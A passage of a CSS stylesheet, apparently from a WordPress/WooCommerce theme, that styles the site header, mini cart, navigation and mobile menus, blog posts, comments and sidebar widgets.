        #site-header .site-navigation-wrap .nav-top-cart-wrapper .shopping-cart-items-count {
            background-color: #333;
            top: -2px;
        }

    #site-header .site-navigation-wrap .header-search-form {
        right: 100%;
    }

    #site-header .site-navigation-wrap .header-search-form {
        top: 10px;
    }

    #site-header .site-navigation-wrap .header-search-icon,
    #site-header .site-navigation-wrap .nav-cart-trigger {
        color: #fff;
    }

    #site-header .site-navigation-wrap .header-search-icon {
        width: 38px;
        text-align: center;
    }

    #site-header .site-navigation-wrap .header-search-field {
        border: 0;
        background-color: #fff;
    }

/* Header fixed */
#site-header.is-fixed,
.site-navigation-wrap.is-fixed {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9989;
}

#site-header.is-small #site-header-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}

/* Header Styles */
.header-style-1 #site-header #main-nav,
.header-style-2 #site-header #main-nav {
    position: absolute;
    right: -13px;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.header-style-1 #site-header-inner {
    padding-top: 23px;
    padding-bottom: 23px;
}

.header-style-1 #site-header .header-search-icon,
.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger {
    line-height: 50px;
}

.header-style-2 #site-header:after {
    background-color: transparent;
    content: "";
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

.header-style-2 #site-header-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 150;
}

.header-style-2 #site-header {
    background-color: transparent !important;
    box-shadow: none;
}

    .header-style-2 #site-header.is-fixed:after {
        background-color: rgba(0,0,0,0.85);
    }

    .header-style-2 #site-header #main-nav > ul > li > a {
        height: 70px;
        line-height: 70px;
        color: #fff;
        position: relative;
    }

        .header-style-2 #site-header #main-nav > ul > li > a:hover:before,
        .header-style-2 #site-header #main-nav > ul > li.current-menu-item > a:before {
            content: "";
            position: absolute;
            left: 0;
            bottom: 20px;
            width: 100%;
            height: 1px;
            background-color: #1f333e;
        }

    .header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger,
    .header-style-2 #site-header .header-search-icon {
        color: #fff;
    }

        .header-style-2 #site-header .header-search-icon:hover {
            color: #1f333e;
        }

.header-style-3 #site-header .header-search-icon:hover {
    background-color: rgba(0,0,0,0.1);
    color: #fff;
}

/* Header Search */
#site-header #header-search {
    position: absolute;
    right: 0;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

#site-header .header-search-form {
    position: absolute;
    right: 30px;
    top: 4px;
    width: 300px;
    display: none;
}

#site-header .header-search-field {
    width: 300px;
    border: 0;
    margin: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #fff;
    box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 1px 2px 10px 0px rgba(0,0,0,0.1);
}

#site-header .header-search-submit {
    position: absolute;
    right: 0;
    top: 0;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    display: none;
}

#site-header .header-search-form.show {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}

/* Mini Cart */
.nav-top-cart-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .nav-top-cart-wrapper .nav-cart-trigger .cart-icon {
        display: inline-block;
        position: relative;
        padding-right: 7px;
    }

    .nav-top-cart-wrapper .shopping-cart-items-count {
        position: absolute;
        right: 0;
        top: -2px;
        width: 14px;
        height: 14px;
        line-height: 14px;
        font-size: 10px;
        background-color: #1f333e;
        color: #fff;
        display: block;
        border-radius: 50%;
        text-align: center;
    }

    .nav-top-cart-wrapper .nav-shop-cart {
        width: 320px;
        filter: alpha(opacity=0);
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        position: absolute;
        right: 0;
        top: 100%;
        z-index: 999999;
        background-color: #fff;
        padding: 0px;
        -webkit-box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.1);
        -moz-box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.1);
        box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.1);
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    .nav-top-cart-wrapper:hover .nav-shop-cart {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        filter: alpha(opacity=100);
        opacity: 1;
        visibility: visible;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    .nav-top-cart-wrapper .woocommerce-min-cart-wrap {
        padding: 25px;
    }

    .nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
        margin: 0;
        padding: 8px 20px;
    }

    .nav-top-cart-wrapper .nav-shop-cart ul {
        list-style: none;
        margin: 0;
        line-height: normal;
    }

        .nav-top-cart-wrapper .nav-shop-cart ul li {
            display: inline-block;
            position: relative;
            width: 100%;
            border-top: 1px solid #ebebeb;
            padding: 20px;
            margin: 0;
            padding-left: 0;
        }

            .nav-top-cart-wrapper .nav-shop-cart ul li.empty {
                padding: 0;
            }

            .nav-top-cart-wrapper .nav-shop-cart ul li:first-child {
                padding-top: 0;
                margin-top: 0;
                border-top: 0;
            }

            .nav-top-cart-wrapper .nav-shop-cart ul li a {
                font-family: "Poppins", sans-serif;
                font-size: 16px;
                color: #333;
            }

                .nav-top-cart-wrapper .nav-shop-cart ul li a:hover {
                    color: #1f333e;
                }

                .nav-top-cart-wrapper .nav-shop-cart ul li a.remove {
                    font-size: 14px;
                    color: #1f333e;
                    position: absolute;
                    right: 0;
                    top: 20px;
                }

                    .nav-top-cart-wrapper .nav-shop-cart ul li a.remove:hover {
                        color: #da2727;
                    }

            .nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
                top: 0;
            }

            .nav-top-cart-wrapper .nav-shop-cart ul li a img {
                float: left;
                width: 80px;
                margin-left: 0;
                margin-right: 20px;
            }

            .nav-top-cart-wrapper .nav-shop-cart ul li .quantity {
                display: block;
                font-size: 16px;
                line-height: 28px;
            }

    .nav-top-cart-wrapper .nav-shop-cart .total {
        font-size: 18px;
        padding-top: 20px;
        margin-bottom: 16px;
        border-top: 1px solid #ebebeb;
        color: #333;
        text-align: center;
    }

        .nav-top-cart-wrapper .nav-shop-cart .total strong {
            font-weight: 600;
        }

    .nav-top-cart-wrapper .nav-shop-cart .buttons:before,
    .nav-top-cart-wrapper .nav-shop-cart .buttons:after {
        content: "";
        display: table;
        clear: both;
    }

    .nav-top-cart-wrapper .nav-shop-cart .buttons {
        margin: 0;
    }

        .nav-top-cart-wrapper .nav-shop-cart .buttons > a {
            text-align: center;
            font-family: "Poppins", sans-serif;
            font-size: 13px;
            letter-spacing: 0.5px;
            color: #fff;
            padding: 8px 0;
            width: 48%;
            float: left;
            text-transform: uppercase;
        }

            .nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child {
                background-color: #1f333e;
            }

        .nav-top-cart-wrapper .nav-shop-cart .buttons a.checkout {
            float: right;
            background-color: #333;
            border-color: #333;
        }

        .nav-top-cart-wrapper .nav-shop-cart .buttons a:hover {
            opacity: 0.7;
        }

/* Header Aside Content */
#site-header #header-aside {
    float: right;
}

#site-header .header-info {
    float: right;
}

    #site-header .header-info .info-wrap {
        display: table;
        overflow: hidden;
        width: 100%;
    }

    #site-header .header-info .info-i,
    #site-header .header-info .info-c {
        display: table-cell;
        text-align: left;
        vertical-align: middle;
        line-height: 20px;
    }

    #site-header .header-info .info-i {
        width: 40px;
    }

        #site-header .header-info .info-i span {
            z-index: 1;
            font-size: 46px;
            line-height: 46px;
            margin-right: 20px;
            padding-left: 1px;
            color: #dbdbdb;
            display: inline-block;
        }

    #site-header .header-info .inner > div {
        margin-right: 56px;
        float: left;
        position: relative;
    }

    #site-header .header-info .info-c > .title {
        color: #1f333e;
        font-family: "Poppins", sans-serif;
        font-weight: 500;
        font-size: 16px;
        letter-spacing: 0.5px;
    }

    #site-header .header-info .info-c > .subtitle {
        font-size: 15px;
        line-height: 26px;
    }

#site-header .header-aside-btn {
    float: right;
}

    #site-header .header-aside-btn a {
        font-family: "Poppins", sans-serif;
        font-weight: 500;
        font-size: 13px;
        letter-spacing: 1px;
        display: inline-block;
        margin-top: 2px;
        padding: 0 40px;
        line-height: 40px;
    }

        #site-header .header-aside-btn a:hover {
            opacity: 0.75;
        }

        #site-header .header-aside-btn a > span:before {
            color: #dadada;
        }

    #site-header .header-aside-btn a {
        border: 3px solid #f0f0f0;
        color: #777;
    }

/* Header full-width */
.header-fullwidth #site-header,
.header-fullwidth #top-bar {
    padding-left: 30px !important;
    padding-right: 30px !important;
}

    .header-fullwidth #site-header .wprt-container,
    .header-fullwidth #top-bar .wprt-container {
        width: 100% !important;
        max-width: none !important;
    }

/* Menu */
#main-nav .menu-fallback {
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 50px;
    line-height: 50px;
}

#main-nav {
    display: block;
}

    #main-nav ul {
        margin: 0;
    }

        #main-nav ul li {
            position: relative;
            list-style: none;
            padding-top: 0;
            padding-bottom: 0;
        }

    #main-nav > ul > li {
        float: left;
        padding: 0 16px;
    }

        #main-nav > ul > li > a {
            display: block;
            font-family: "Poppins", sans-serif;
            font-weight: 500;
            letter-spacing: 1px;
            font-size: 14px;
            color: #FFF;
        }

            #main-nav > ul > li > a:hover,
            #main-nav > ul > li.current-menu-item > a {
                color: #6c7980;
            }

    #main-nav .sub-menu li a:hover #main-nav > ul > li.menu-item-has-children > a {
        position: relative;
        padding-right: 15px;
    }

    #main-nav > ul > li.menu-item-has-children > a:after {
        font-weight: normal;
        content: "\e835";
        font-family: "wprticons";
        position: absolute;
        right: 0;
        top: 0;
    }

    /* Sub Menu */
    #main-nav .sub-menu {
        padding: 16px 0 0 0;
        background-color: #eaeaea;
        color: #1f333e;
        position: absolute;
        left: 0;
        top: 100%;
        width: 258px;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px);
        filter: alpha(opacity=0);
        opacity: 0;
        visibility: hidden;
        z-index: 999999;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

        #main-nav .sub-menu .sub-menu {
            left: 100%;
            top: -16px;
            background-color: #222;
            -webkit-transform: translateX(-5px);
            transform: translateX(-5px);
        }

            #main-nav .sub-menu .sub-menu .sub-menu {
                background-color: #151515;
            }

        #main-nav .sub-menu li a {
            padding: 3px 25px;
            color: #999;
            font-size: 14px;
            font-family: "Poppins", sans-serif;
            text-transform: uppercase;
            display: block;
            line-height: 2 !important;
        }

        #main-nav .sub-menu li:first-child > a {
            border: 0;
        }

        #main-nav .sub-menu li a:hover {
            color: #1f333e;
        }

    #main-nav li:hover > .sub-menu {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        filter: alpha(opacity=100);
        opacity: 1;
        visibility: visible;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    #main-nav .sub-menu li.menu-item-has-children > a:after {
        right: 20px;
        line-height: normal;
        font-weight: normal;
        content: "\e837";
        font-family: "wprticons";
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    /* Mega Menu */
    #main-nav li.megamenu {
        position: inherit;
    }

        #main-nav li.megamenu a {
            padding-left: 0;
        }

        #main-nav li.megamenu ul.sub-menu {
            z-index: 9999999;
            background-color: transparent;
        }

        #main-nav li.megamenu > ul.sub-menu ul.sub-menu {
            transition: none;
            transform: none;
            padding: 0;
        }

        #main-nav li.megamenu ul.sub-menu li.menu-item-has-children > a:after {
            display: none;
        }

        #main-nav li.megamenu > ul.sub-menu {
            width: 100%;
            left: 0;
            right: auto;
            border-radius: 0;
            background-color: #252525;
            padding: 35px 0 45px;
        }

            #main-nav li.megamenu > ul.sub-menu > li {
                display: block;
                float: left;
                width: 100%;
                border-right: 1px solid rgba(255,255,255,0.05);
            }

                #main-nav li.megamenu > ul.sub-menu > li:last-child {
                    border: 0;
                }

        #main-nav li.megamenu.col-3 > ul.sub-menu > li {
            width: 26.333%;
            margin-left: 7%;
        }

            #main-nav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) {
                clear: both;
            }

        #main-nav li.megamenu.col-4 > ul.sub-menu > li {
            width: 19.1%;
            margin-left: 5.6%;
        }

            #main-nav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) {
                clear: both;
            }

        #main-nav li.megamenu.col-5 > ul.sub-menu > li {
            width: 15%;
            margin-left: 5%;
        }

            #main-nav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) {
                clear: both;
            }

        #main-nav li.megamenu > ul.sub-menu > li ul {
            display: block !important;
            top: auto !important;
            width: 100% !important;
            min-width: 0 !important;
            left: auto !important;
            position: relative !important;
            border: none !important;
            padding: 0 !important;
            box-shadow: none !important;
        }

        #main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a {
            transition: none;
            position: relative;
            font-size: 15px;
            letter-spacing: 1px;
            color: #fff;
            padding-bottom: 9px;
            margin-bottom: 14px;
        }

            #main-nav li.megamenu > ul.sub-menu > .menu-item-has-children > a:before {
                content: "";
                position: absolute;
                left: 0;
                bottom: 0;
                width: 46px;
                height: 2px;
                background-color: #1f333e;
            }

        #main-nav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a {
            display: none;
        }

        #main-nav li.megamenu:hover ul li ul {
            alpha(opacity=100);
            opacity: 1;
            visibility: visible;
        }

/* Mobile Menu */
/*#main-nav-mobi {
    display: block;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999999;
    background-color: #222;
}

    #main-nav-mobi ul {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
    }

        #main-nav-mobi ul li {
            margin: 0;
            position: relative;
            text-align: center;
            cursor: pointer;
            border-top: 1px solid rgba(255,255,255,0.05);
            padding-top: 0;
            padding-bottom: 0;
        }

        #main-nav-mobi ul > li > a {
            color: #b1b1b1;
            font-family: "Poppins", sans-serif;
            display: inline-block;
            font-size: 14px;
            text-transform: uppercase;
            line-height: 50px;
            text-decoration: none;
        }

            #main-nav-mobi ul > li > a:hover {
                color: #1f333e;
            }

    #main-nav-mobi .menu-item-has-children .arrow {
        cursor: pointer;
        display: inline-block;
        font-size: 20px;
        font-family: "wprticons";
        line-height: 50px;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
        width: 50px;
    }

        #main-nav-mobi .menu-item-has-children .arrow:before {
            content: "\e835";
            color: #b1b1b1;
        }

        #main-nav-mobi .menu-item-has-children .arrow.active:before {
            content: "\e837";
        }

    #main-nav-mobi ul ul li {
        background-color: #252525;
    }

    #main-nav-mobi ul ul ul li {
        background-color: #292929;
    }*/

/* Mobile Menu */
#main-nav-mobi {
    display: block;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999999;
    background-color: #222;
}

    #main-nav-mobi ul {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
    }

        #main-nav-mobi ul li {
            margin: 0;
            position: relative;
            text-align: center;
            cursor: pointer;
            border-top: 1px solid rgba(255,255,255,0.05);
            padding-top: 0;
            padding-bottom: 0;
            background-color: #1e323d;
        }

        #main-nav-mobi ul > li > a {
            color: #b1b1b1;
            font-family: "Poppins", sans-serif;
            display: inline-block;
            font-size: 14px;
            text-transform: uppercase;
            line-height: 50px;
            text-decoration: none;
        }

.azulA {
    color: #1e323d !important;
}

    .azulA:hover {
        color: #b1b1b1 !important;
    }

#main-nav-mobi ul > li > a:hover {
    color: #FFF;
}

#main-nav-mobi .menu-item-has-children .arrow {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    font-family: "wprticons";
    line-height: 50px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
}

    #main-nav-mobi .menu-item-has-children .arrow:before {
        content: "\e835";
        color: #b1b1b1;
    }

    #main-nav-mobi .menu-item-has-children .arrow.active:before {
        content: "\e837";
    }

#main-nav-mobi ul ul li {
    background-color: #eaeaea;
}

#main-nav-mobi ul ul ul li {
    background-color: #292929;
}

/* Mobile Menu Button */
.mobile-button {
    width: 26px;
    height: 26px;
    display: none;
    float: right;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate3d(0,-50%,0);
    -moz-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
    background: transparent;
    cursor: pointer;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

    .mobile-button:before,
    .mobile-button:after,
    .mobile-button span {
        background-color: #FFF;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    .mobile-button:before,
    .mobile-button:after {
        content: '';
        position: absolute;
        top: 0;
        height: 3px;
        width: 100%;
        left: 0;
        top: 50%;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .mobile-button span {
        position: absolute;
        width: 100%;
        height: 3px;
        left: 0;
        top: 50%;
        overflow: hidden;
        text-indent: 200%;
    }

    .mobile-button:before {
        -webkit-transform: translate3d(0,-7px,0);
        -moz-transform: translate3d(0,-7px,0);
        transform: translate3d(0,-7px,0);
    }

    .mobile-button:after {
        -webkit-transform: translate3d(0,7px,0);
        -moz-transform: translate3d(0,7px,0);
        transform: translate3d(0,7px,0);
    }

    .mobile-button.active span {
        opacity: 0;
    }

    .mobile-button.active:before {
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        -moz-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
    }

    .mobile-button.active:after {
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        -moz-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
    }

.header-style-2 .mobile-button:before,
.header-style-2 .mobile-button:after,
.header-style-2 .mobile-button span {
    background-color: #fff;
}

/* Mobile Menu Extend */
.nav-extend {
    display: none;
}

#main-nav-mobi .cart-info {
    background-color: #1e1e1e;
    line-height: 40px;
    display: block;
    margin: 15px 20px;
}

/* Featured Title
-------------------------------------------------------------- */
#featured-title {
    background: #f7f7f7;
    background-size: cover;
    border-style: solid;
}

    #featured-title .featured-title-inner-wrap {
        padding: 30px 0;
        display: table;
        overflow: hidden;
        width: 100%;
    }

    #featured-title .featured-title-heading-wrap {
        display: table-cell;
        margin: 0;
        text-align: left;
        vertical-align: middle;
        width: 65%;
    }

    #featured-title #breadcrumbs {
        letter-spacing: 1px;
        text-transform: uppercase;
        font-family: "Montserrat", sans-serif;
        font-size: 13px;
        color: #999;
        display: table-cell;
        text-align: right;
        vertical-align: middle;
        width: 35%;
    }

    #featured-title .featured-title-heading {
        position: relative;
        font-size: 18px;
        color: #777;
        letter-spacing: 2px;
        text-transform: uppercase;
        z-index: 1;
        display: inline-block;
        margin: 0;
    }

        #featured-title .featured-title-heading.has-shadow {
            text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
        }

        #featured-title .featured-title-heading:after,
        #featured-title #breadcrumbs .breadcrumbs-inner:after {
            content: "";
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            border-style: solid;
            border-width: 0px;
        }

    #featured-title #breadcrumbs .breadcrumbs-inner {
        z-index: 1;
        position: relative;
        display: inline-block;
    }

    #featured-title #breadcrumbs a {
        color: #999;
    }

        #featured-title #breadcrumbs a:hover {
            color: #1a7dd7;
        }

    #featured-title #breadcrumbs .sep {
        padding: 0 2px;
        color: #dbdbdb;
    }

    /* Featured Title other styles */
    #featured-title.featured-title-right .featured-title-heading-wrap {
        text-align: right;
    }

    #featured-title.featured-title-right #breadcrumbs {
        text-align: left;
    }

    #featured-title.featured-title-centered1 .featured-title-inner-wrap,
    #featured-title.featured-title-centered2 .featured-title-inner-wrap {
        display: block;
    }

    #featured-title.featured-title-centered1 .featured-title-heading-wrap,
    #featured-title.featured-title-centered2 .featured-title-heading-wrap {
        display: block;
        width: 100%;
        text-align: center;
    }

    #featured-title.featured-title-centered1 #breadcrumbs {
        display: block;
        width: 100%;
        text-align: center;
        margin-top: 5px;
    }

    #featured-title.featured-title-centered2 #breadcrumbs {
        display: block;
        width: 100%;
        text-align: center;
        margin-bottom: 5px;
    }

    #featured-title.featured-title-centered2 .featured-title-heading-wrap {
        margin-top: 5px;
    }

    #featured-title.featured-title-centered1 .featured-title-heading-wrap {
        margin-bottom: 5px;
    }

/* Blog Post
-------------------------------------------------------------- */
.hentry {
    margin-top: 65px;
}

    .hentry:first-child {
        margin-top: 0;
    }

    .hentry .post-content-wrap {
        padding: 30px 0 0;
        border-style: solid;
        border-color: transparent;
        border-width: 0 0 1px 0;
    }

/* Post media */
.post-media {
    position: relative;
    margin-bottom: 0px;
}

    .post-media > .post-cat a {
        background-color: #1f333e;
        color: #fff;
        letter-spacing: 0.5px;
        display: inline-block;
        padding: 0 22px;
        position: absolute;
        left: 15px;
        top: 15px;
        font-family: "Poppins", sans-serif;
        font-size: 12px;
        text-transform: uppercase;
    }

        .post-media > .post-cat a:hover {
            background-color: #fff;
            color: #777;
        }

.hentry .post-media iframe {
    margin-bottom: 0;
}

/* Post title */
.hentry .post-title {
    font-size: 24px;
    margin-bottom: 24px;
}

.hentry .post-title-inner {
    z-index: 1;
    position: relative;
    display: inline-block;
}

    .hentry .post-title-inner:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        z-index: -1;
        width: 100%;
        height: 100%;
        border: 1px solid transparent;
    }

    .hentry .post-title-inner:after {
        content: "";
        position: absolute;
        left: 0;
        top: 100%;
        width: 0;
        height: 0;
        background-color: transparent;
    }

.hentry .post-title a {
    color: #333;
}

    .hentry .post-title a:hover {
        color: #1f333e;
    }

/* Post meta */
.hentry .post-meta {
    letter-spacing: 1px;
    text-transform: uppercase;
    background-color: transparent;
    color: #999;
    font-size: 0.928em;
    margin-bottom: 19px;
}

    .hentry .post-meta a {
        color: #999;
    }

        .hentry .post-meta a:hover {
            color: #1f333e;
        }

    .hentry .post-meta .item {
        display: inline-block;
        margin-right: 26px;
    }

        .hentry .post-meta .item:last-child {
            margin-right: 0;
        }

        .hentry .post-meta .item .inner {
            position: relative;
            padding-left: 22px;
        }

            .hentry .post-meta .item .inner:before {
                color: #aeaeae;
                content: "";
                font-style: normal;
                line-height: normal;
                position: absolute;
                left: 0;
                top: 3px;
            }
    /* Style 1 */
    .hentry .post-meta.style-1 .item .inner:before {
        content: "|";
        font-size: 14px;
    }

    .hentry .post-meta.style-1 .item {
        margin-right: 20px;
    }

        .hentry .post-meta.style-1 .item:last-child {
            margin-left: 0;
        }

        .hentry .post-meta.style-1 .item .inner {
            padding-left: 30px;
        }

        .hentry .post-meta.style-1 .item:first-child .inner {
            padding-left: 0;
        }

            .hentry .post-meta.style-1 .item:first-child .inner:before {
                display: none;
            }
    /* Style 2 */
    .hentry .post-meta.style-2 .item .inner:before {
        font-family: "wprticons";
    }

    .hentry .post-meta.style-2 .item.post-by-author .inner:before {
        content: "\e83e";
    }

    .hentry .post-meta.style-2 .item.post-date .inner:before {
        content: "\e823";
    }

    .hentry .post-meta.style-2 .item.post-comment .inner:before {
        content: "\e842";
    }

    .hentry .post-meta.style-2 .item.post-meta-categories .inner:before {
        content: "\e841";
    }

/* Post excerpt */
.hentry .post-excerpt {
    position: relative;
    z-index: 1;
    margin-bottom: 26px;
}

    .hentry .post-excerpt p:last-child {
        margin-bottom: 0;
    }

/* Post read more */
.hentry .post-link a {
    padding: 10px 50px;
    font-weight: 500;
    letter-spacing: 1px;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    border-radius: 3px;
    font-size: 13px;
    background-color: #1f333e;
    color: #fff;
    display: inline-block;
}

    .hentry .post-link a:hover {
        background-color: #333;
        color: #fff;
        border-color: #333 !important;
    }

/* Blog single
-------------------------------------------------------------- */
.hentry .post-content-single-wrap {
    position: relative;
    padding-bottom: 50px;
    margin-bottom: 30px;
}

    .hentry .post-content-single-wrap:after,
    .hentry .post-author:after {
        content: "";
        position: absolute;
        left: 0;
        bottom: 0;
        height: 5px;
        width: 100%;
        padding-top: 1px;
        padding-bottom: 1px;
        border-bottom: 1px solid #eee;
    }

    .hentry .post-content-single-wrap .post-media {
        margin: 0 0 30px 0;
    }

/* Post Tags */
.hentry .post-tags {
    margin-top: 30px;
    font-family: "Poppins", sans-serif;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

    .hentry .post-tags > span {
        color: #333;
        font-size: 13px;
        display: inline-block;
        padding-right: 30px;
    }

    .hentry .post-tags a {
        display: inline-block;
        padding: 3px 10px;
        ;
        background-color: #f7f7f7;
        color: #999;
        font-size: 0.785em;
        margin: 0 4px 4px 0;
    }

        .hentry .post-tags a:hover {
            background-color: #1f333e;
            color: #fff;
            border-color: #1f333e;
        }

/* Comments */
.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 14px;
    color: #333;
    padding-bottom: 11px;
    margin-bottom: 30px;
    text-transform: uppercase;
    position: relative;
}

    .comments-area .comments-title:after,
    .comments-area .comment-reply-title:after {
        width: 57px;
        height: 2px;
        background-color: #dbdbdb;
        content: "";
        position: absolute;
        left: 0;
        top: 100%;
    }

/* Comment List */
.comment-list {
    list-style: none;
    margin: 0;
}

    .comment-list li.comment {
        padding: 0;
    }

    .comment-list .children {
        list-style: none;
        margin: 0;
    }

        .comment-list .children > li {
            padding: 0 0 0 107px;
        }

    .comment-list article {
        padding: 37px 30px 34px 36px;
        position: relative;
        margin-bottom: 35px;
        background-color: #f9f9f9;
        box-shadow: 2px 2px 0px 0px rgba(0,0,0,0.06);
    }

        .comment-list article + .comment-respond {
            margin-bottom: 50px;
        }

        .comment-list article .gravatar {
            width: 80px;
            float: left;
            margin-right: 27px;
            overflow: hidden;
            border-radius: 50%;
        }

            .comment-list article .gravatar img {
                width: 100%;
                height: auto;
            }

    .comment-list .comment-content {
        overflow: hidden;
    }

    .comment-list .comment-meta {
        font-family: "Poppins", sans-serif;
        font-size: 13px;
    }

.comment-author {
    font-size: 16px;
    color: #333;
    margin-bottom: 0;
    display: inline-block;
}

.comment-time {
    color: #999;
    font-size: 13px;
    padding-left: 10px;
}

.comment-reply {
    letter-spacing: 0.5px;
    line-height: normal;
    position: absolute;
    right: 25px;
    top: 16px;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

    .comment-reply:after {
        content: "";
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 1px;
        background-color: #1f333e;
    }

    .comment-reply a {
        color: #999;
        display: inline-block;
    }

        .comment-reply a:hover {
            color: #333;
        }

.comment-text {
    overflow: hidden;
    line-height: 2;
    color: #999;
}

    .comment-text > p:last-child {
        margin-bottom: 0;
    }

.comment-edit-link {
    padding-left: 5px;
    color: #999;
}

.comment-author a:hover {
    color: #1f333e;
}

.unapproved {
    display: block;
    color: #999;
    font-style: italic;
}

#cancel-comment-reply-link {
    position: absolute;
    right: 0;
    top: 0;
    color: #999;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

    #cancel-comment-reply-link:hover {
        color: #333;
    }

/* Comment Form */
#comments .comment-respond {
    position: relative;
}

#comments > .comment-respond {
    padding-top: 30px;
    margin-top: 54px;
    border-top: 1px solid #eee;
}

#comments .name-wrap,
#comments .email-wrap {
    width: 49.19%;
    float: left;
    margin-right: 1.618%;
}

#comments .email-wrap {
    margin-right: 0;
}

#comments .message-wrap textarea {
    height: 150px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
    padding-top: 10px;
}

.logged-in-as {
    margin-bottom: 10px;
}

    .logged-in-as a:hover,
    .comment-edit-link:hover {
        color: #333;
    }

/* Widgets
-------------------------------------------------------------- */
#sidebar .widget,
#footer-widgets .widget {
    position: relative;
    z-index: 1;
    margin-top: 50px;
}

#footer-widgets .widget {
    margin: 0 0 26px;
    color: #b1b1b1;
}

    #sidebar .widget.widget_spacer,
    #footer-widgets .widget.widget_spacer {
        margin: 0;
    }

#sidebar .widget:first-child {
    margin: 0;
}

#sidebar .widget ul,
#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer-widgets select {
    background-color: #45484b;
    border-color: #45484b;
    color: #b1b1b1;
}

#footer-widgets input, #footer-widgets textarea,
#footer-widgets .widget.widget_calendar table,
#footer-widgets .widget.widget_calendar th,
#footer-widgets .widget.widget_calendar td {
    border-color: #45484b;
    color: #45484b;
}

#footer-widgets hr {
    background-color: #45484b;
}

.widget.widget_categories ul li:before,
.widget.widget_categories ul li:after,
.widget.widget_archive ul li:before,
.widget.widget_archive ul li:after {
    content: "";
    clear: both;
    display: table;
}

.widget.widget_categories ul li,
.widget.widget_archive ul li {
    position: relative;
    text-align: right;
}

    .widget.widget_categories ul li a,
    .widget.widget_archive ul li a {
        float: left;
    }

#sidebar .widget.widget_recent_comments {
    color: #a0a0a0;
}

#sidebar .widget.widget_recent_entries .post-date,
#footer-widgets .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 1em;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #777;
}

#footer-widgets .widget.widget_recent_comments .comment-author-link {
    color: #dfdfdf;
}

#sidebar .widget.widget_calendar caption,
